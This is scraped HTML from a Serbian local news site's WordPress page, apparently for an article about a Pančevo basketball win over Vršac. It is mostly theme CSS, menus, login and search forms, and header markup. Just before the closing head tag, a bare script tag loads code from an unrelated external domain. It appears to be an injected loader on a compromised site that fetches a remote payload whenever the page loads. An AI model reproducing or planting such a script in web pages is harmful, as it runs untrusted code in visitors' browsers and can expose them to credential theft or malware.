    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Open Sans";
	font-weight:bold;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:bold;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #dd3333;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #dd3333;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
	.post .td-post-header .entry-title {
		font-family:Nunito;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZIVNO';
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1c1c1c;
        background: -moz-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1c1c1c), color-stop(100%, #1c1c1c));
        background: -webkit-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -o-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -ms-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: linear-gradient(to bottom, #1c1c1c 0%, #1c1c1c 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1c1c1c', endColorstr='#1c1c1c', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Open Sans";
	font-weight:bold;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:bold;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #dd3333;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #dd3333;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
	.post .td-post-header .entry-title {
		font-family:Nunito;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge{
	display:none !important;
}
@media (max-width:767px){
.mobile_block_1 .td-post-category,
.mobile_block_2 .td-post-category,
.mobile_block_3 .td-post-category{
  display: none !important;
}
	[class*="tdb_module_loop"] .td-thumb-css {
height: 80% !important;
  background-position: top center !important;
}
.category .mobile_block_1 .entry-thumb {
  background-position: top center !important;
}
.category .mobile_block_2 .entry-title {
  height: 92px;
  overflow: hidden;
}
.category .mobile_block_3 .entry-title {
  height: 89px;
  overflow: hidden;
}
.category .mobile_block_3	.td-image-container {
  height: 96px;
}
.category .mobile_block_4	.td-image-container {
  height: 96px;
	margin-left: 5px;
}
.category .mobile_block_4 .td_module_flex_1{
display:none !important;
	}
.category .mobile_block_4	.td-module-thumb {
  width: 120px;
}
	.category .mobile_block_4 .entry-title {
  height: 89px;
  overflow: hidden;
}
/***********page****************/
.page .td-main-content{
	margin-left:0 !important;
	width:100% !important;
	padding:20px !important;
	}
	.page .td-page-header{
	padding: 0 20px !important;
	}
.page:not(.home)	.td-page-content{
	padding: 0 10px !important;	
	}
	.page:not(.home) .td_block_template_14{		
	}
.page:not(.home) .td_block_template_14 .entry-thumb{
		height:80px !important;
		margin-left:10px !important;
	}
.page:not(.home) .td_module_16{
		padding: 0 10px !important;
		height:100px !important;
	}
}




.single .tagdiv-type blockquote p{
	font-family: 'Open Sans';
font-size: 19px !important;
line-height: 25px !important;
font-weight: 400;
text-transform: none;
color: #333;
word-wrap: break-word;
position:relative;
z-index:2 !important;
}
.single .tagdiv-type blockquote p:first-child:before{
	position:absolute;
	content:"\201C";
	color:#fff;
	font-size:400px;
	font-family:Georgia;
	left:-50px;
	top:130px;
	opacity:.7;
	z-index:-1;
}
.single .tagdiv-type blockquote{
	border:2px solid #DD3333;
	margin:30px !important;
	padding:30px;
	background:rgba(0,0,0,.1);
}
/********brisanje naziva kategorije u kategorijama*****************/
.category .blok_dva .td-post-category{
	display:none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-262098 single-format-standard td-standard-pack pancevci-zasluzeno-slavili-pobeda-kosarkasa-tamisa-protiv-vrsca global-block-template-1 tdb_template_220157 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Пријавите се</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-20"><a href="http://test.pancevac-online.rs/">naslovna</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="#">pančevo</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="#">vesti</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="#">hronika</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="#">sport</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="#">zabava</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="#">svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Пријавите се</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Dobrodošli!</span>Prijavite se na svoj nalog</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">vaše korisničko ime</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">vaša lozinka</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ULOGUJTE SE">
	                <input type="hidden" id="gRecaptchaResponseMobL" name="gRecaptchaResponse" data-sitekey="6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q" >
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Zaboravili ste lozinku?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Povratak izgubljene šifre</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Oporavite vašu lozinku</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">vaš email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Pošalji mi lozinku">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://test.pancevac-online.rs/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_8{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10,
                .tdi_10 .tdc-columns{
                    min-height: 0;
                }.tdi_10,
				.tdi_10 .tdc-columns{
				    display: block;
				}.tdi_10 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_13" class="tdc-zone"><div class="tdc_zone tdi_14  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_14{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_14{
margin-top:25px !important;
margin-bottom:25px !important;
}

</style><div id="tdi_15" class="tdc-row"><div class="vc_row tdi_16  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_16,
                .tdi_16 .tdc-columns{
                    min-height: 0;
                }.tdi_16,
				.tdi_16 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_16 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_16{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_16 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_18{
                    vertical-align: baseline;
                }.tdi_18 > .wpb_wrapper,
				.tdi_18 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_18 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_18 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_18 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_19 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_19" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_19 .tdb-logo-a,
                .tdi_19 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_19 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_19 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_19 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_19 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_19 .tdb-logo-text-title{
                    display: block;
                }.tdi_19 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_19 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://test.pancevac-online.rs/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://test.pancevac-online.rs/wp-content/uploads/2022/11/2-layers.png" alt="Logo"  title=""  width="364" height="76" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_21{
                    vertical-align: baseline;
                }.tdi_21 > .wpb_wrapper,
				.tdi_21 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_21 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_21 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_21 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_22 td_block_template_1">
<style>
/* custom css */
.tdi_22.td-a-rec{
					text-align: center;
				}.tdi_22 .td-element-style{
					z-index: -1;
				}.tdi_22 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_22 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="http://test.pancevac-online.rs/wp-content/uploads/2022/11/auto-centar-zoki.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_23" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_24  wpb_row td-pb-row" >
<style scoped>

/* custom css */
body .tdc-row.tdc-rist-top-active,
                body .tdc-row.tdc-rist-bottom-active{
                  position: fixed;
                  left: 50%;
                  transform: translateX(-50%);
                  z-index: 10000;
                }body .tdc-row.tdc-rist-top-active.td-stretch-content,
                body .tdc-row.tdc-rist-bottom-active.td-stretch-content{
                  width: 100% !important;
                }body .tdc-row.tdc-rist-top-active{
                  top: 0;
                }body .tdc-row.tdc-rist-absolute{
                  position: absolute;
                }body .tdc-row.tdc-rist-bottom-active{
                  bottom: 0;
                }.tdi_24,
                .tdi_24 .tdc-columns{
                    min-height: 0;
                }.tdi_24,
				.tdi_24 .tdc-columns{
				    display: block;
				}.tdi_24 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                  body.admin-bar .tdc-row.tdc-rist-top-active {
                    top: 32px;
                  }
                }
</style><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_26{
                    vertical-align: baseline;
                }.tdi_26 > .wpb_wrapper,
				.tdi_26 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_26 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_26 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_26 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_27 tds_menu_active3 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_27{
border-color:#dd3333 !important;
z-index:9999 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
